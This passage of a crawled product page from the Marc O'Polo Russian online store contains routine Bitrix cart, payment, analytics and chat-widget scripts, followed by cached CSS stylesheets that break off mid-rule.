	bx_baskethNOimb.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_baskethNOimb'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_baskethNOimb.closeMessage = 'Скрыть';
	bx_baskethNOimb.openMessage  = 'Раскрыть';
	bx_baskethNOimb.activate();
</script>
<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/women/catalog/rubashki_1/303092141041-452/';
</script>
<script>
var bx_basketR5YPDA = new BitrixSmallCart;
</script>
<script>
	bx_basketR5YPDA.siteId       = 's1';
	bx_basketR5YPDA.cartId       = 'bx_basketR5YPDA';
	bx_basketR5YPDA.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketR5YPDA.templateName = 'bootstrap_v4';
	bx_basketR5YPDA.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketR5YPDA'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketR5YPDA.closeMessage = 'Скрыть';
	bx_basketR5YPDA.openMessage  = 'Раскрыть';
	bx_basketR5YPDA.activate();
</script>
<script>
    function loaderScript(url) {
        return new Promise((res, rej) => {
            const script = document.createElement('script');
            script.setAttribute('src', url);
            script.setAttribute('async', '');
            document.head.appendChild(script);
            script.onload = res;
            script.onerror = rej;
        });
    }

    loaderScript('https://pay.yandex.ru/sdk/v1/pay.js').then(() => {
        onYaPayWidgetLoad();
    });

    function onYaPayWidgetLoad() {
        const params = {"merchantId":"c7dd8fe6-f6aa-4b3a-a15f-298f2753a7bf","amount":7490,"debug":false,"CACHE_TYPE":"A","~merchantId":"c7dd8fe6-f6aa-4b3a-a15f-298f2753a7bf","~amount":7490,"~debug":false,"~CACHE_TYPE":"A"};
        const containerWidget = document.querySelector('.yandex-pay-widget');
        const widget =  new YandexPayWidget(containerWidget, params);
        widget.init().then(() => {
            $('.js-yandex-pay-widget').show();
        })
    }
</script>

<script>
    var ajaxPath = "/local/components/cetera/catalog.section/templates/mopc.element.complete-image/ajax.php";
</script>


<script>
    var mindboxViewCategory = function (id) {
        mindbox("async", {
            operation: "Website.ViewCategory",
            data: {
                viewProductCategory: {
                    productCategory: {
                        ids: {
                            website: id
                        }
                    }
                }
            }
        });
    };

    var mindboxViewProduct = function (id) {
        mindbox("async", {
            operation: "Website.ViewProduct",
            data: {
                viewProduct: {
                    product: {
                        ids: {
                            website: id
                        }
                    }
                }
            }
        });
    };
</script><script>
    var ajaxPathBase = "/local/components/cetera/catalog.section/templates/bootstrap_v4/ajax.php";
    var curUrl = '/women/catalog/rubashki_1/303092141041-452/';
</script>

<script>
    var viewItem = {"name":"\u0420\u0443\u0431\u0430\u0448\u043a\u0430-\u043a\u0435\u0439\u043f \u0438\u0437 \u043f\u043e\u043f\u043b\u0438\u043d\u0430 paper touch","id":"155441","price":7490};
    mindboxViewProduct('553259b5-fc85-11ec-bb9f-005056026750#553259b6-fc85-11ec-bb9f-005056026750');
</script>
<script>
     window.cartItems = null;
     window.colorOffersId = [];
</script>
<script >
    (function () {
        var targetDiv = document.getElementById('complete-the-image');
        var frisbuyWidget = document.getElementById('frisbuy-shop-the-look');
        if (targetDiv && frisbuyWidget) {
            targetDiv.insertAdjacentElement('beforebegin', frisbuyWidget);
        }

        window.frisbuy = Object.assign(window.frisbuy || {}, {
            log: function (t, e, o) {
                var i = localStorage.getItem("frb.log.heap");
                (i = i && JSON.parse(i) || []).push({
                    msg: t,
                    name: e,
                    severity: o,
                    time: Date.now()
                }), localStorage.setItem("frb.log.heap", JSON.stringify(i))
            }, loadScript: function (o, i) {
                var r = 0, a = function (t) {
                    var e = document.createElement("script");
                    a.async = true;
                    t && frisbuy.log({
                        url: o,
                        attemptLimit: r
                    }, "load.widget", "high"), i <= r || (e.onerror = a, e.src = o, setTimeout(function () {
                        document.head.appendChild(e)
                    }, 15 * Math.pow(10, r) * r), r++)
                };
                i = i || 3, a()
            }
        });
        frisbuy.loadScript('https://widget.frisbuy.ru/fb/shop-the-look?embed_id=181c79bb-8a25-11ef-90cf-0242ac130002&group=303092141041');
    })();
</script>



<script src="/local/templates/cetera_common/plugins/nouislider/15.6.0/nouislider.min.js"></script>

<script id="popmechanic-script" src="https://static.popmechanic.ru/service/loader.js?c=30415" async></script>

<script src="https://marc-o-polo.digift.ru/script"></script>
<script>
    document.addEventListener("DOMContentLoaded", function () {
        IframeWidgetFunctional.init('.js_iframe_widget');
    });
</script>

<script>
    (function(w, d, u, i, o, s, p) {
        if (d.getElementById(i)) { return; } w['MangoObject'] = o;
        w[o] = w[o] || function() { (w[o].q = w[o].q || []).push(arguments) }; w[o].u = u; w[o].t = 1 * new Date();
        s = d.createElement('script'); s.async = 1; s.id = i; s.src = u;
        p = d.getElementsByTagName('script')[0]; p.parentNode.insertBefore(s, p);
    }(window, document, '//widgets.mango-office.ru/widgets/mango.js', 'mango-js', 'mgo'));
    mgo({multichannel: {id: 13039}});
</script>

<script defer>
    $(document).on('click', '.mgo-mcw__chat-offline-submit-row', function () {
        var name = $('input[name="mgoMcwName"]').val();
        var email = $('input[name="mgoMcwEmail"]').val();
        var mess = $('textarea[name="mgoMcwMessage"]').val();

        if (name === undefined || name.length < 1) {
            name = $('.mgoMcwName[name="name"]').val();
        }

        var phone = $('.mgoMcwName[name="phones"]').val();

        if ((phone !== undefined && phone.length > 6) || (email !== undefined && email.length > 6)) {
            roistatGoal.reach({
                name: name,
                phone: phone,
                is_skip_sending: 1,
                email: email,
                leadName: 'Лид из онлайн чата',
                text: mess
            })
        }
    })
</script>

<script>
    document.addEventListener("frisbuy:favorite-add", (data) => {
        var idItems = data.detail.map(item => item.offerId);
        $.ajax({
            url: '/local/ajax/add-to-favorite.php',
            type: 'POST',
            data: { offerIds: idItems, data: data.detail},
            dataType: 'json',
            success: function(data) {
                if (data.success) {
                    console.log("Товары добавлены в избранное!");
                    let fav = $(document).find(".js-favourites-circle");
                    if (data.favorites.length > 0) {
                        if (fav.length && fav.hasClass("hide")) {
                            fav.removeClass("hide");
                        }
                    } else {
                        if (fav.length) {
                            fav.addClass("hide");
                        }
                    }
                    $.ajax({
                        url: "/local/ajax/get-small-favorite.php",
                        type: 'GET',
                        data: { refresh: "y" },
                        success: function(data) {
                            if(data.length > 0) {
                                $('#refresh_small_fav').html(data);
                            }
                        },
                        error: function(xhr, status, error) {
                            console.error("Ошибка сети:", error);
                            console.log("Ответ сервера:", xhr.responseText);
                        }
                    });
                } else {
                    console.error("Ошибка:", data.error);
                }
            },
            error: function(xhr, status, error) {
                console.error("Ошибка сети:", error);
                console.log("Ответ сервера:", xhr.responseText);
            }
        });
    });
</script>
<script>
    document.addEventListener("frisbuy:favorite-remove", (data) => {
        var idItems = data.detail.map(item => item.offerId);
        $.ajax({
            url: '/local/ajax/delete-from-favorite.php',
            type: 'POST',
            data: { offerIds: idItems, data: data.detail[0] },
            dataType: 'json',
            success: function(data) {
                if (data.success) {
                    console.log("Товары удалены из избранного!");
                    let fav = $(document).find(".js-favourites-circle");
                    if (data.favorites.length > 0) {
                        if (fav.length && fav.hasClass("hide")) {
                            fav.removeClass("hide");
                        }
                    } else {
                        if (fav.length) {
                            fav.addClass("hide");
                        }
                    }
                    $.ajax({
                        url: "/local/ajax/get-small-favorite.php",
                        type: 'GET',
                        data: { refresh: "y" },
                        success: function(data) {
                            if(data.length > 0) {
                                $('#refresh_small_fav').html(data);
                            }
                        },
                        error: function(xhr, status, error) {
                            console.error("Ошибка сети:", error);
                            console.log("Ответ сервера:", xhr.responseText);
                        }
                    });
                } else {
                    console.error("Ошибка:", data.error);
                }
            },
            error: function(xhr, status, error) {
                console.error("Ошибка сети:", error);
                console.log("Ответ сервера:", xhr.responseText);
            }
        });
    });
</script>
<script defer>
    (function(){window.frisbuy=window.frisbuy||{},window.frisbuy.log=function(t,e,i){var
        o=localStorage.getItem("frb.log.heap");o=o&&JSON.parse(o)||[],o.push({msg:t,name:e,severity:i,time:Date.now()}),localStorage.setItem("frb.log.heap",JSON.stringify(o))},window.frisbuy.loadScript=function(t,e,i){var o=0,r=function(n){var
        a=document.createElement("script");n&&frisbuy.log({url:t,attemptLimit:o},"load.widget","high"),o>=e||
    (i&&(a.onload=i),a.onerror=r,a.src=t,setTimeout(function(){document.head.appendChild(a)},15*Math.pow(10,o)*o),o++)};e=e||3,r()},frisbuy.loadScript('https://widget.frisbuy.ru/embed/imageupload?embed_id=2f1b9205-e2d4-11ef-90cf-0242ac130002');})();
</script>

<script>
    var _tmr = window._tmr || (window._tmr = []);
    _tmr.push({id: "3693401", type: "pageView", start: (new Date()).getTime()});
    (function (d, w, id) {
        if (d.getElementById(id)) return;
        var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
        ts.src = "https://top-fwz1.mail.ru/js/code.js";
        var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
        if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
    })(document, window, "tmr-code");
</script>
<script>
    var favObj = [] || {};
    var baseSettings = {
        arFavourites: Object.values(favObj),
        curPage: '/women/catalog/rubashki_1/303092141041-452/',
        ajax_link: '/local/templates/cetera_common/ajax.php',
    };
</script>

<script>
  var $buoop = {};
  $buoop.ol = window.onload;
  window.onload=function(){
   try {if ($buoop.ol) $buoop.ol();}catch (e) {}
   var e = document.createElement("script");
   e.setAttribute("type", "text/javascript");
   e.setAttribute("src", "https://browser-update.org/update.js");
   document.body.appendChild(e);
  }
</script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://marc-o-polo.ru/bitrix/cache/css/s1/cetera_regular/page_1e1b32f3a91a6fa4de9ecbf1fe4ca67d/page_1e1b32f3a91a6fa4de9ecbf1fe4ca67d_v1.css?17653541548130
body_size: 2510
content:


/* Start:/local/templates/.default/components/bitrix/catalog/bootstrap_v4/style.min.css?1724661195684*/
.grid .bx_content_section{margin-bottom:15px}.grid .bx_sidebar{margin-bottom:15px}.grid2x1 .bx_content_section{float:left;width:66%;margin-bottom:15px}.grid2x1 .bx_sidebar{float:right;width:33%;margin-bottom:15px;padding-left:5%;box-sizing:border-box}@media(max-width:960px){.grid2x1 .bx_sidebar{padding-left:4%}}@media(max-width:640px){.grid2x1 .bx_content_section,.grid2x1 .bx_sidebar{width:100%;float:none}.grid2x1 .bx_sidebar{padding-left:3%}}@media(max-width:479px){.grid2x1 .bx_sidebar{padding-left:1%}}.catalog-block-header{font-size:14px;font-weight:bold;text-align:left;margin:5px 0;padding:5px 0;border-bottom:2px solid #d9dee6;border-bottom-color:var(--primary);color:#000}
/* End */


/* Start:/local/components/cetera/catalog.item_major/templates/detail/style.css?17653541506421*/
.day__item.day__item_size .tint_active::before{
        content: none;
}
.color.selected {
        border: 0.0625rem solid #000;
    }

.selected.tint_active::before {
        content: none;
}

.capitalize {
    text-transform: capitalize;
}

.fancybox-thumbs__list a:before {
    border: .0625rem solid #fff !important;
    width: 7px !important;
    height: 7px !important;
}

.fancybox-button--close {
    right: 0 !important;
    top: 0 !important;
    background: url(/local/templates/cetera_common/css/../images/rm3.svg) no-repeat center !important;
}

/* подписка на размер */
div.size-select {
    display: none;
}

div.leak_size-subscription {
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    height: fit-content;
    max-width: calc(100% - 40px);
    padding: 16px 20px;
    z-index: -9999;
}

div.leak_size-subscription .leak__h5 {
    font-size: 22px;
    padding-right: 50px;
    margin-bottom: 20px;
}

.leak_size-subscription.leak_visible {
    z-index: 300;
}

.leak_size-subscription .leak__content {
    padding: 0;
}

.leak_size-subscription .loading svg {
    width: 80px;
    height: 80px;
}

.leak_size-subscription .loading {
    position: static;
    height: auto;
    background-color: transparent;
    padding-bottom: 30px;
}

.leak_size-subscription .stay {
    border-top: 0;
    padding-top: 0;
}


.size-subscription__row, .size-subscription button {
    margin-bottom: 20px;
}

.size-subscription button {
    background-color: #000000;
}

.desktop-sizes .day__item .fruit__link {
    display: none;
}

/* mobile sizes modal */
div.leak_sizes {
    display: flex;
    flex-direction: column;
    top: auto;
    max-height: 80%;
    height: auto;
    bottom: 0;
    padding-top: 32px;
    padding-bottom: 64px;
    opacity: 0;
    transform: translateY(100%);
    transition: transform .3s, opacity .3s;
}

div.leak_sizes .leak__content {
    padding-left: 0;
    flex: 1;
    overflow-y: auto;
    margin-right: -20px;
}

div.leak_sizes.leak_visible {
    top: auto;
    opacity: 1;
    transform: translateY(0%);
}

.sizes-opened .buy_modal{
    bottom: 0;
    z-index: 200;
    transition: bottom .3s;
}

div.jsRazmerContainer .skuPropertyLinkDetail.tint_active {
    box-shadow: inset 0 0 0 .125rem #515257;
    z-index: 3;
}

div.leak_sizes .leak__h5 {
    font-size: 16px;
    margin-bottom: 16px;
    letter-spacing: 0;
}

div.leak_sizes .day_mall{
    height: auto;
    width: 100%;
    margin-left: 0;
    margin-bottom: 0;
}

div.leak_sizes .day__wrap {
    flex-direction: column;
    width: 100%;
    padding: 0;
}

div.leak_sizes .fruit__link {
    opacity: 1;
    margin-left: auto;
}

div.leak_sizes .fruit__link:after {
    content: '';
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    position: absolute;
}

div.leak_sizes .day__crop {
    width: 100%;
    padding-left: 0;
}

div.leak_sizes .day__item {
    border-bottom: 1px solid #E8E8E8;
    width: 100%;
}

div.leak_sizes .day__item:last-child {
    border-bottom: 0;
}

div.leak_sizes .day__label {
    background-color: transparent;
    text-align: left;
    box-shadow: none;
    height: auto!important;
    display: flex;
    align-items: center;
}

div.leak_sizes .day__item.day__item_size .day__label:before {
    all:unset;
    content: "";
    display: inline-block;
    width: 15px;
    height: 15px;
    border: 1px solid #979797;
    border-radius: 100%;
    margin-right: 8px;
    background: radial-gradient(#000 40%, transparent 45%);
    background-size: 0 0;
    background-position: center center;
    background-repeat: no-repeat;
    transition: background-size 0.2s ease-in;
}

div.leak_sizes .day__item.day__item_size .tint_active {
    box-shadow: none;
}

div.leak_sizes .day__item.day__item_size .tint_active::before {
    background-size: 100% 100%;
}

div.leak_sizes .day__title, div.leak_sizes .day__text, div.size-select .day__title, div.size-select .day__text {
    padding-top: 3px;
    line-height: 1.5;
    display: inline-block;
    width: fit-content;
}

div.leak_sizes .day__title, div.size-select .day__title{
    padding-right: 4px;
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 0;
}

div.leak_sizes .day__item .day__input_disabled + label:before {
    opacity: .5!important;
}

div.leak_sizes .day__text, div.size-select .day__text {
    font-size: 16px;
    font-weight: 400;
}

div.leak_sizes .day__text::before, div.size-select  .day__text::before{
    content: '('
}

div.leak_sizes .day__text::after, div.size-select  .day__text::after {
    content: ')'
}

div.leak_sizes .day__label span{
    display: inline-block;
    width: auto;
}

@media screen and (max-width: 576px) {
    div.fruit__cone {
        font-size: 13px;
        line-height: 1.45;
    }
    .vend.vend_cart-btn-wrapper {
        display: block;
    }
    .accordion.js-yandex-pay-widget {
        margin-bottom: 28px;
    }
    div.desktop-sizes {
        display: none;
    }
    div.size-select {
        display: block;
        background: #F6F6F6;
        color: #000;
        margin-top: 10px;
        position: relative;
    }
    div.size-select img {
        position: absolute;
        left: auto;
        right: 3%;
        top: 40%;
        width: 12px;
        height: 10px;
    }
    div.size-select {
        width: 100%;
        margin-top: 10px;
        margin-bottom: 10px;
    }
    div.size-select__inner {
        display: flex;
        justify-content: space-between;
        align-items: center;
        padding: 10px;
        cursor: pointer;
        font-size: 16px;
        height: 49px;
    }
    div.size-select__inner::after {
        content: "";
        width: .5rem;
        height: .5rem;
        position: absolute;
        right: 12px;
        -webkit-transition: .3s;
        transition: .3s;
        top: 1.125rem;
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg);
        border-right: .0625rem solid #000;
        border-bottom: .0625rem solid #000;
    }
    div.size-select__inner .fruit__link {
        display: none;
    }
    .day__select-container div.size-select__header {
            background: #F6F6F6;
    }
    .consent, .fruit__cell > div > .stay {
        display: none;
    }
}
.error-checkbox .choise__label:before {
    border: 2px solid red;
}
.error-checkbox .choise__label {
    color: red;
}
.error-checkbox .choise__label .recent__lynx {
    color: red;
}

/* End */


/* Start:/local/components/cetera/catalog.section/templates/mopc.element.complete-image/style.css?1724661194371*/

.color.selected {
    border: 0.0625rem solid #000;
}
.prod__size.selected::after {
    opacity: 1;
}
.prod-slider__word.prod-slider__word-black {
    bottom: 65px;
}
.pagination__item > .pagination__link.nav-current-page {
	opacity: 1;
}
/*  */

.prod__badge.prod__sale:before {
    background: none;
    width: auto;
    top: 0;
}
.prod__spec {
    min-height: 30px;
}
/* End */
/* /local/templates/.default/components/bitrix/catalog/bootstrap_v4/style.min.css?1724661195684 */
/* /local/components/cetera/catalog.item_major/templates/detail/style.css?17653541506421 */
/* /local/components/cetera/catalog.section/templates/mopc.element.complete-image/style.css?1724661194371 */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://marc-o-polo.ru/bitrix/cache/css/s1/cetera_regular/template_ff123618be98f8f64f828a7ce6f1e6de/template_ff123618be98f8f64f828a7ce6f1e6de_v1.css?1765807676489157
body_size: 112089
content:


/* Start:/local/frontend/layout/dist/css/style.css?1765807675452605*/
body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child,.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(0deg,rgba(0,0,0,.85),rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,transparent);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}@supports (padding:max(0px)){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:a 1s linear infinite;background:transparent;border:4px solid;border-color:#888 #888 #fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes a{to{transform:rotate(1turn)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image 